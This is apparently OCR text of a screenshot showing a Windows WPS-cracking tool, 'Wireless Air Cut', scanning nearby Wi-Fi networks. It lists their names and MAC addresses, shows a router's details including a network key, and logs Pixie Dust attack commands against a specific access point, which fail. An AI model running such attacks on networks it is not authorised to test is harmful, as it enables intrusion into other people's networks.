 File
Home
Sha
Quick access
Desktop
Downloads
Documents
Pictures
New folder
Screenshots
src
محمد ريسوا
Creative Cloud Files
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
New Volume (E:)
New Volume (F:)
Network
10 items 1 item selecte
Wireless Air Cut - Release 2.0
Intel(R) Dual Band Wireless-AC 3168 6 Scan PBC Scan English
SSID BSSID Channel Signal Version locked
WE +++++ 4G A8:F5:AC:F0:67:54 6 -80
Celestial D0:6F:82:A3:D9:48 1 -75 2.0
Tarek D8:29:18:17:93:F8 1 -93
20:E8:82:EA:E0:6C 13 -88
D8:29:18:31:B4:8C 4 -92
Mostafa 64:6D:6C:18:C4:18 5 -79
58:BA:D4:67:54:28 10 -68
!!! A8:F5:AC:86:3A:E0 2 -63
20:E8:82:EA:66:C4 11 -90
Anwar 54:BE:53:75:C4:D0 5 -95 1.0
Name ADSL Modem/Router
Manufacturer ZTE Corporation
Model name ZXHN H108N
Model number ZXHN H108N
Serial number 123456789012347
Band 2.4 Ghz
UUID 630412531019200612284144534C204D
WPS version 1.0
Locked False
MAC 54:BE:53:75:C4:D0
Security WPA PSK, WPA2 PSKTKIP, AES
Config PushButton, Virtual Push Button, Physical ...
WPS pin
Network Key 44445555
Pin Description
Algorithm | ZXHN H108N | PinNull
Stop Test Test All Random Pixie Dust Push Button
[+] Associating with AP
[!] Association failed
[+] Ap found
[+] Associating with AP
Eng Sheko@DESKTOP-3JL4M3F:#_> Scan -BSSID A8:F5:AC:F0:67:54
[+] Searching for Ap....
Eng Sheko@DESKTOP-3JL4M3F:#_> PixieDust -SSID WE +++++ 4G -BSSID A8:F5:AC:F0:67:54
[+] Testing Pixie-Dust in WE +++++ 4G A8:F5:AC:F0:67:54 (8/16/2020 2:27:32 PM)
[+] Ap found
[+] Associating with AP
[!] Association failed
[+] Ap found
[+] Associating with AP
Eng Sheko@DESKTOP-3JL4M3F:#_>
Copyright © Patcher 2018
cc BY-NC-ND
ENG
2:27 PM
8/16/2020